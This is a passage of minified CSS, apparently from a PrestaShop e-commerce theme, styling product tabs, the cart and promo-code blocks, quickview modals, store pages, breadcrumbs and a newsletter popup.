.product-add-to-cart .product-quantity .qty{margin:0 auto 30px}.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .wishlist,.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .compare{display:inline-block;float:none!important;vertical-align:top}.product-image-no-thumbs-fullwidth .product-quantity .btn:not(.add-to-cart){margin:0 10px}.product-image-no-thumbs-fullwidth .product-tabs.tabs{display:block;border:0;float:none}.product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab{text-align:left}.rtl .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab{text-align:right}.product-image-no-thumbs-fullwidth .product-tabs.tabs .tab-content{padding:30px 0}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs{width:100%;border:0;border-bottom:2px solid #000;text-align:center;float:none}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{width:0;border:8px solid transparent;border-bottom-color:#000;height:0;top:auto;left:50%;margin-left:-8px;background:none;transition:all 1s;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);transform-origin:bottom}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:none;width:0;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}@media (max-width:400px){.product-tabs.tabs .nav-tabs .nav-item{display:block}.product-tabs.tabs .nav-tabs .nav-link{font-size:14px;margin:0 0 10px;background:#f9f9f9;color:#888;padding:10px 0}.product-tabs.tabs .nav-tabs .nav-link:before{display:block;bottom:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.product-tabs.tabs .nav-tabs .nav-link.active{color:#000}.product-tabs.tabs .nav-tabs .nav-link.active:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}}.leo-product-modal~.product-additional-info{text-align:center;padding:0 0 0 80px}.rtl .leo-product-modal~.product-additional-info{padding:0 80px 0 0}.leo-product-modal~#leo_product_reviews_block_extra{text-align:center;padding:0 0 0 80px}.rtl .leo-product-modal~#leo_product_reviews_block_extra{padding:0 80px 0 0}.leo-product-modal~#leo_product_reviews_block_extra .reviews_advices{float:none}.cart-grid{margin-bottom:16px}.cart-items{margin-bottom:0}.cart-item{padding:16px 0}.cart-summary-line{margin-bottom:10px;clear:both}.cart-summary-line::after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.rtl .cart-summary-line .label{padding-right:0;padding-left:inherit}.cart-summary-line .value{color:#414141;float:right;font-size:15px;font-weight:600;font-family:"Poppins",sans-serif}.rtl .cart-summary-line .value{float:left}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:12px}.cart-grid-body a.label:hover{color:#f44d51}.cart-grid-body .card-block{padding:16px}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body hr{margin:0}.cart-grid-body .cart-overview{padding:16px}.cart-grid-right hr{margin:0}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#878787}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#ebebeb}.block-promo .promo-code .alert-danger{position:relative;margin-top:20px;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#414141;border:#acaaa6 1px solid;height:40px;text-indent:10px;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:400}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#414141;display:inline-block}.block-promo .promo-code-button{padding-left:20px;margin-bottom:20px;display:inline-block}.block-promo.promo-highlighted{padding:20px;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info{margin-bottom:10px}.product-line-grid-body>.product-line-info:first-child a.label{font-size:14px;font-family:"Poppins",sans-serif;font-weight:600;color:#2a363b}.product-line-grid-body>.product-line-info:first-child a.label:hover{color:#f04275}.product-line-grid-body>.product-line-info .product-discount{margin-bottom:5px}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;white-space:inherit;font-weight:400;text-align:left;color:#999}.rtl .product-line-grid-body>.product-line-info>.label{text-align:right}.product-line-grid-body>.product-line-info>a.label{font-size:14px}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#878787}.rtl .product-line-grid-body>.product-line-info>.unit-price-cart{padding-right:.3125rem;padding-left:inherit}.product-line-grid-right .bootstrap-touchspin{width:68px;-moz-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-webkit-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-o-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-ms-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);box-shadow:2px 2px 3px 0 rgba(0,0,0,.15)}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#414141;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:48px}.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{width:auto}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#414141;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#414141;display:inline-block}@media (max-width:767px){.product-line-grid-body{margin-bottom:16px}}@media (max-width:575px){.cart-items{padding:16px 0}.cart-item{border-bottom:1px solid #eee}.cart-item .product-line-grid{margin:0}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:16px;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .qty{width:100%}.product-line-grid-right .price{width:100%}}.cart-detailed-actions .text-sm-center{text-align:center}#block-reassurance{margin-top:16px}#block-reassurance img{width:25px;opacity:.7;filter:alpha(opacity=70);margin-right:10px}.rtl #block-reassurance img{margin-left:10px;margin-right:inherit}#block-reassurance li .block-reassurance-item{padding:.5rem 1.5rem .5rem 0rem}.rtl #block-reassurance li .block-reassurance-item{padding:.5rem 0rem .5rem 1.5rem}#block-reassurance li .block-reassurance-item span{font-weight:400;margin:0;color:#000;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{min-height:31.25rem}.quickview .modal-header{border:none;padding:10px}.quickview .modal-body{min-height:28.88rem}.quickview .modal-footer{border-top:1px solid rgba(172,170,166,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .arrows-product-fake{display:none}.quickview .images-container{position:relative;z-index:1;text-align:center}.quickview .images-container .product-cover{padding-right:80px}.rtl .quickview .images-container .product-cover{padding-left:80px;padding-right:inherit}.quickview .images-container .product-thumb-images{position:absolute;top:20px;right:0;width:70px;z-index:9}.quickview .product-thumb-images{position:relative}.quickview .product-thumb-images .slick-list{margin-left:0;margin-right:0}.quickview .product-thumb-images .slick-list .slick-slide{padding-left:0;padding-right:0}.quickview .slick-arrows .slick-arrow{width:100%;margin:auto;color:#000;background:none}.quickview .slick-arrows .slick-arrow.slick-disabled{opacity:.4}.quickview .slick-arrows .slick-arrow:hover{color:#f04275;background:none}.quickview .slick-arrows .slick-arrow.slick-next{top:auto;left:0;right:0;bottom:-30px}.quickview .slick-arrows .slick-arrow.slick-next:before{content:"\f107"}.quickview .slick-arrows .slick-arrow.slick-prev{top:-10px;left:0;right:0;bottom:auto}.quickview .slick-arrows .slick-arrow.slick-prev:before{content:"\f106"}.quickview .social-sharing{margin:0}.quickview .product-flags{text-align:left}.rtl .quickview .product-flags{text-align:right}.quickview .product-flags li.product-flag span{margin:2px 5px;padding:0;border-radius:0;display:inline-block;padding-bottom:2px;border-bottom:1px solid;margin-bottom:5px;font-weight:600}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:12px;padding-right:12px}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:30px 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:14px}#stores .page-stores .store-item-container .divide-left{border-left:#ebebeb 1px solid}.rtl #stores .page-stores .store-item-container .divide-left{border-right:#ebebeb 1px solid;border-left:inherit}#stores .page-stores .store-item-container .divide-left tr{height:25px}#stores .page-stores .store-item-container .divide-left td{padding-left:6px}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:13px}#stores .page-stores .store-item-footer{margin-top:8px;padding-top:8px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:10px;color:#acaaa6;font-size:13px}#stores .page-stores .store-item-footer li{margin-bottom:10px}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:16px 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}.rtl #stores .page-stores .store-item-container .divide-left{border-right:none;border-left:inherit}#stores .page-stores .store-item-container .store-description a{margin-bottom:8px}#stores .page-stores .store-item-container .store-description address{margin-bottom:8px}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer li{margin-bottom:10px}#stores .page-stores .store-item-footer .card-block{padding:12px 12px 0}}.block_newsletter p{padding-top:7px}.block_newsletter .input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;position:relative}.block_newsletter .input-wrapper input{height:50px;padding:10px 15px;height:50px;border:1px solid #f8f8f8;background:#f8f8f8;border-right:0;width:100%;outline:0}.rtl .block_newsletter .input-wrapper input{border-left:0;border-right:inherit}.block_newsletter .input-wrapper input:focus,.block_newsletter .input-wrapper input:hover{border-color:#f8f8f8}.block_newsletter .input-wrapper button{height:50px;line-height:50px;padding:0 18px;text-transform:uppercase;letter-spacing:1px;border:1px solid #000;background:#000;border-radius:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.block_newsletter .input-wrapper button:hover{background:#666;border-color:#666;color:#fff}.block_newsletter .col-notice{color:#a9a9a9;font-size:13px}.block_newsletter .col-notice span{color:red;padding:0 5px 0 0}.rtl .block_newsletter .col-notice span{padding:0 0 0 5px}.block-contact ul li{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;line-height:1.625rem}.block-contact .fa{color:#fff;font-size:16px;width:2.5rem;margin-top:4px}.block-social{padding:10px 0}.block-social ul{margin-bottom:0}@media (max-width:1199px){.block-social ul{clear:both}}.block-social li{display:inline-block;cursor:pointer;text-align:center;line-height:30px;color:#777;width:30px;height:30px}.block-social li:hover{color:#000}.block-social li a{white-space:nowrap;text-indent:100%;overflow:hidden;display:none}.block-social li a:hover{color:#000}.block-social li:before{content:"";font-family:"FontAwesome";font-size:16px}.block-social li.facebook:before{content:"\f09a"}.block-social li.twitter:before{content:"\f099"}.block-social li.rss:before{content:"\f09e"}.block-social li.youtube:before{content:"\f16a"}.block-social li.googleplus:before{content:"\f0d5"}.block-social li.pinterest:before{content:"\f0d2"}.block-social li.vimeo:before{content:"\f27d"}.block-social li.instagram:before{content:"\f16d"}#index .footer-container{border:0}.footer-container{position:relative;font-size:13px}.footer-container .ApLink li a{display:block;line-height:20px;padding:6px 0;vertical-align:top;text-transform:capitalize}.contact-rich{color:#878787;margin-bottom:32px}.contact-rich h4{text-transform:uppercase;color:#414141;margin-bottom:32px}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:56px}.rtl .contact-rich .block .icon{float:right}.contact-rich .block .icon i{font-size:32px}.contact-rich .block .data{color:#414141;font-size:12px;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:6px}.contact-form{padding:16px;color:#878787;width:100%}.contact-form h3{text-transform:uppercase;color:#414141}#products #main .page-header,#pagenotfound #main .page-header{margin:32px 0 48px}#products .page-not-found,#pagenotfound .page-not-found{background:#fff;padding:16px;font-size:12px;color:#878787;max-width:570px;margin:0 auto}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:15px;padding-top:15px;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:600;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}img{backface-visibility:hidden}body.layout-boxed-md{background:#FFF}body.layout-boxed-md #page{max-width:960px;-moz-box-shadow:0 0 5px #c1c1c1;-webkit-box-shadow:0 0 5px #c1c1c1;-o-box-shadow:0 0 5px #c1c1c1;-ms-box-shadow:0 0 5px #c1c1c1;box-shadow:0 0 5px #c1c1c1;margin:0 auto;background:#FFF}body.layout-boxed-md #page .container{max-width:940px}body.layout-boxed-lg{background:#FFF}body.layout-boxed-lg #page{max-width:1220px;-moz-box-shadow:0 0 5px #c1c1c1;-webkit-box-shadow:0 0 5px #c1c1c1;-o-box-shadow:0 0 5px #c1c1c1;-ms-box-shadow:0 0 5px #c1c1c1;box-shadow:0 0 5px #c1c1c1;margin:0 auto;background:#FFF}body.layout-boxed-lg #page .container{max-width:1200px}.popover{font-family:inherit}#index #wrapper{padding:0}#page{overflow:hidden}.breadcrumb{border-radius:0;position:relative;background-color:#f5f5f5;margin:-30px 0 60px;padding:30px 0;text-align:left;font-size:12px;position:relative}.rtl .breadcrumb{text-align:right}.breadcrumb:before{content:"";position:absolute;top:0;left:-999px;right:-999px;bottom:0;z-index:-1}.breadcrumb li{display:inline-block;vertical-align:top;margin:0 20px 0 0}.rtl .breadcrumb li{margin:0 0 0 20px}.breadcrumb li:last-child{margin:0}.breadcrumb li:last-child a{padding:0;color:#000;font-weight:500}.breadcrumb li:last-child a:after{display:none}.breadcrumb li a{display:block;padding:0 10px 0 0;line-height:20px;position:relative;transition:all .4s;color:#888}.rtl .breadcrumb li a{padding:0 0 0 10px}.breadcrumb li a:hover{font-weight:500;color:#000}.breadcrumb li a:after{display:inline-block;font-style:normal;font-weight:400;content:"/";font-size:8px;position:absolute;top:1px;color:#888;right:-10px}.rtl .breadcrumb li a:after{left:-10px;right:auto}#wrapper{min-height:500px;padding-left:9px;padding-right:9px;padding-top:0;padding-bottom:30px}@media (max-width:991px){#wrapper{padding-top:0;padding-bottom:10px}}#wrapper .block-category-full{position:relative;text-align:center;min-height:150px;margin:-30px 0 20px;text-shadow:0 1px 0 #fff}#wrapper .block-category-full .cate-name{position:absolute;bottom:50%;left:0;right:0}#wrapper .block-category-full .breadcrumb{position:absolute;padding:0;text-align:center;border-radius:0;top:50%;left:0;right:0;background:none;margin-top:10px}#wrapper .block-category-full .breadcrumb[data-depth="1"]{display:none}#wrapper .block-category-full .breadcrumb ol{display:inline-block;margin:0 0 0 10px}.rtl #wrapper .block-category-full .breadcrumb ol{margin:0 10px 0 0}#wrapper .block-category-full .breadcrumb li{display:inline;white-space:nowrap;z-index:1;position:relative}#wrapper .block-category-full .breadcrumb li::after{content:"\f105";color:#222;font-family:"FontAwesome";margin:.3125em}#wrapper .block-category-full .breadcrumb li:last-child{content:"/";color:#222;margin:5px}#wrapper .block-category-full .breadcrumb li:last-child a{color:#222}#wrapper .block-category-full .breadcrumb li:last-child::after{content:""}#wrapper .block-category-full .breadcrumb li a{color:#000}#wrapper .block-category-full .breadcrumb li a:hover{color:#f04275;text-decoration:underline}#wrapper .bg-wapper .breadcrumb{position:relative;padding:320px 0 0;margin:-30px 0 30px;background:url(../img/bg_breadcrumb.jpg) center top no-repeat;text-align:center;border-radius:0}#wrapper .bg-wapper .breadcrumb[data-depth="1"]{display:none}#wrapper .bg-wapper .breadcrumb ol{padding:22px;margin-bottom:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#wrapper .bg-wapper .breadcrumb ol:before{content:"";position:absolute;top:50%;left:0;right:0;-moz-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-webkit-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-o-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-ms-box-shadow:0 0 50px 10px rgba(0,0,0,.25);box-shadow:0 0 50px 10px rgba(0,0,0,.25)}#wrapper .bg-wapper .breadcrumb li{display:inline;white-space:nowrap;z-index:1;position:relative}#wrapper .bg-wapper .breadcrumb li::after{content:"\f105";color:#ddd;font-family:"FontAwesome";margin:.3125em}#wrapper .bg-wapper .breadcrumb li:last-child{content:"/";color:#eee;margin:5px}#wrapper .bg-wapper .breadcrumb li:last-child a{color:#eee}#wrapper .bg-wapper .breadcrumb li:last-child::after{content:""}#wrapper .bg-wapper .breadcrumb li a{color:#ddd}#wrapper .bg-wapper .breadcrumb li a:hover{color:#fff;text-decoration:underline}#main .page-header{margin-bottom:25px;text-align:center}#main .page-content{margin-bottom:25px}#main .page-content h6{margin-bottom:18px}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}.sitemap ul.tree li{line-height:20px;padding:5px 0}.sitemap ul.tree li a.parent-page{text-transform:uppercase;font-weight:700}.sitemap ul.tree li ul{padding-left:10px}.rtl .sitemap ul.tree li ul{padding-right:10px;padding-left:inherit}.list-brands{margin:20px 0 10px;background:#FFF}.brand{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.brand>div{display:inline-flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#back-top{position:fixed;bottom:30px;right:30px;height:40px;width:40px;cursor:pointer;display:block;border-radius:50px;background:#fff;z-index:999;opacity:0;visibility:hidden;transform:translateY(15px);-webkit-transition:all 200ms linear;transition:all 200ms linear;box-shadow:2px 3px 10px rgba(0,0,0,.15)}@media (max-width:991px){#back-top{bottom:10px;right:10px}}#back-top a{display:block}#back-top.active-progress{opacity:1;visibility:visible;transform:translateY(0)}#back-top:before{position:absolute;content:"\f176";font-family:"FontAwesome";text-align:center;line-height:40px;font-size:18px;left:0;top:0;height:40px;width:40px;cursor:pointer;display:block;z-index:2;transition:all 200ms linear;color:#000}#back-top svg path{fill:none}#back-top svg.progress-circle path{stroke:#f04275;stroke-width:4;box-sizing:border-box;-webkit-transition:all 200ms linear;transition:all 200ms linear}#back-top .arrow-circle{border-radius:50px}#back-top.appear{opacity:1;visibility:visible;transform:translateY(0)}@media (min-width:992px){.headertop-flex>[class*="col-"]{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.headertop-flex .center-headertop{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.headertop-flex .right-headertop{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto 15px}#blockcart-modal .cart-content{padding-left:0}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}#page.megamenu-autoheight{overflow:auto}.icon-font{font-size:18px}ul,ol{margin:0;padding:0;list-style:none}.dropdown-menu{font-size:13px;box-shadow:0 5px 10px rgba(0,0,0,.1)}.ApSlideShow .bannercontainer .tp-caption .caption-contain .mega-title{font-family:'ChronicleDisplayRoman';font-weight:400;letter-spacing:0}.ApSlideShow .iview-directionNav a.iview-prevNav:before{content:"\f104"}.ApSlideShow .iview-directionNav a.iview-nextNav:before{content:"\f105"}.block-social li{position:relative}.block-social li a{display:block;position:absolute;top:0;left:0;right:0;bottom:0}#index .breadcrumb{display:none!important}.box-customreview .owl-theme .owl-buttons{position:static;width:auto}.box-customreview .owl-theme .owl-buttons div{font-size:0;color:transparent;border-radius:0;width:40px;height:40px;border:0;background:none;position:absolute;top:50%;margin-top:-20px;opacity:0;visibility:hidden;border:0;box-shadow:none}.box-customreview .owl-theme .owl-buttons div:hover:after{border-color:#f04275}.box-customreview .owl-theme .owl-buttons div:before{display:none}.box-customreview .owl-theme .owl-buttons div:after{content:"";width:30px;height:30px;border:1px solid #000;background:none;border-width:1px 1px 0 0;position:absolute;top:50%;margin-top:-15px}.box-customreview .owl-theme .owl-buttons div.owl-prev{left:-40px}.box-customreview .owl-theme .owl-buttons div.owl-prev:after{transform:rotate(-135deg);right:0}.box-customreview .owl-theme .owl-buttons div.owl-next{right:-40px}.box-customreview .owl-theme .owl-buttons div.owl-next:after{transform:rotate(45deg);left:0}.box-customreview:hover .owl-theme .owl-buttons div{opacity:1;visibility:visible;background:none}.box-customreview:hover .owl-theme .owl-buttons div.owl-prev{left:-30px}.box-customreview:hover .owl-theme .owl-buttons div.owl-next{right:-30px}.form-control{font-size:13px;border-radius:0}.font-weight-600{font-weight:400}.table th,table th{font-weight:400}body .instagram-block .owl-theme .owl-buttons div{margin-top:-20px}.img-fluid img,.carousel-inner>.carousel-item>img img{max-width:100%}#search #main>h2{text-align:center}#search #main .page-not-found{text-align:center}#search.layout-full-width .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){#search.layout-full-width .product_list.grid .ajax_block_product{width:25%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:992px) and (max-width:1199px){#search.layout-full-width .product_list.grid .ajax_block_product{width:25%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){#search.layout-full-width .product_list.grid .ajax_block_product{width:33.333%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:568px){#search.layout-full-width .product_list.grid .ajax_block_product{width:33.333%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:567px){#search.layout-full-width .product_list.grid .ajax_block_product{width:50%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.ui-widget{font-family:"Poppins",sans-serif;font-size:14px}@media (min-width:768px){#wrapper .breadcrumb{background:none;margin:0 0 40px;font-size:14px;position:relative;padding:20px 0}#wrapper .breadcrumb:before{content:"";position:absolute;top:-1px;left:-999px;right:-999px;bottom:0;background:#f7f7f7;pointer-events:none}#wrapper .breadcrumb ol{margin:auto 0 auto auto;font-size:12px}#wrapper .breadcrumb h1{font-size:36px;font-weight:600;margin:0 0 15px}}@media (max-width:991px){#wrapper .breadcrumb{margin:0 0 30px}}.group-product_builder .apconfig-product_builder{font-size:0px!important;color:transparent!important;display:block;margin:0 0 10px;border:1px solid #eee;background-color:#fff;background-size:contain;background-repeat:no-repeat;background-position:center;height:180px;transition:all .4s}.group-product_builder .apconfig-product_builder.active,.group-product_builder .apconfig-product_builder:hover{border-color:#888}.group-product_builder .apconfig-product_builder:before{display:none}.group-product_builder .apconfig-product_builder:nth-child(1){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(2){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(3){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(4){background-image:url(../img/p/p4.jpg)}.group-product_builder .apconfig-product_builder:nth-child(5){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(6){background-image:url([data-uri])}.paneltool .leo-dynamic-theme-skin{margin:10px 10px 10px 0;width:30px;height:30px;cursor:pointer;border:0;border-radius:15px;box-shadow:0 2px 3px rgba(0,0,0,.2);transition:all .4s}.paneltool .leo-dynamic-theme-skin:nth-child(4n){margin-right:0}.paneltool .leo-dynamic-theme-skin:hover{transform:translateY(-10px)}.paneltool .leo-dynamic-theme-skin.current-theme-skin{box-shadow:0 4px 6px rgba(0,0,0,.75)}.paneltool .leo-dynamic-theme-skin label{display:none}.paneltool .leo-dynamic-theme-skin:nth-child(1){background:#f04275}.paneltool .leo-dynamic-theme-skin:nth-child(2){background:#222}.paneltool .leo-dynamic-theme-skin:nth-child(3){background:#00a286}.paneltool .leo-dynamic-theme-skin:nth-child(4){background:#e68d71}.paneltool .leo-dynamic-theme-skin:nth-child(5){background:#d81d1c}.paneltool .leo-dynamic-theme-skin:nth-child(6){background:#03A9F4}.paneltool .leo-dynamic-theme-skin:nth-child(7){background:#ff9800}.paneltool .leo-dynamic-theme-skin:nth-child(8){background:#795548}.fancybox-skin{background:#fff!important;border-radius:0!important;padding:20px!important}.fancybox-inner{overflow-x:hidden!important}.fancybox-inner .block-social{display:none}.fancybox-inner .block_newsletter{height:517px;max-width:700px;padding:0 0 0 350px;background:url(../img/newslettermodal.jpg) top left no-repeat;max-height:100%;min-height:300px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;flex-direction:column}.fancybox-inner .block_newsletter .title_block{margin:auto auto 20px;font-size:27px;text-transform:uppercase;letter-spacing:1px;font-weight:700}.fancybox-inner .block_newsletter .block_content{margin:0 auto auto}.fancybox-wrap .turnoff-popup-wrapper{position:absolute;bottom:10px;left:350px;right:0;font-size:12px;color:#999}.fancybox-wrap .turnoff-popup-wrapper .turnoff-popup{vertical-align:-3px;margin:0 10px 0 0}.rtl .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup{margin:0 0 0 10px}.fancybox-wrap .fancybox-close{top:5px;right:5px;transition:all .4s;text-align:center;line-height:36px;background:url([data-uri]) center no-repeat;background-size:14px}.fancybox-wrap .fancybox-close:hover{transform:rotate(90deg)}body ::-webkit-scrollbar{width:6px}body ::-webkit-scrollbar-thumb{border-radius:0;background:#222}body ::-webkit-scrollbar-track{border-radius:0;background:#fff}body .grabbing{cursor:url([data-uri]) 8 8,move}body .paneltool.multiproductdetailtool .panelbutton:before{content:'';position:absolute;width:50px;height:50px;top:-25px;z-index:9;margin:auto;background:url(../img/label-new.png) no-repeat;background-size:100%;left:-25px}.rtl body .paneltool.multiproductdetailtool .panelbutton:before{right:-25px;left:auto}.nav-triangle .iview .iview-directionNav a.iview-prevNav{background:url([data-uri]) center left no-repeat!important}.nav-triangle .iview .iview-directionNav a.iview-nextNav{background:url([data-uri]) center right no-repeat!important}.modal{padding:0 10px}.box-toph2.box-h4 .col-cart #_desktop_cart .header i{width:40px;height:40px;background:url([data-uri]) center no-repeat;background-size:40px 40px}.box-toph2.box-h4 .col-cart #_desktop_cart .header 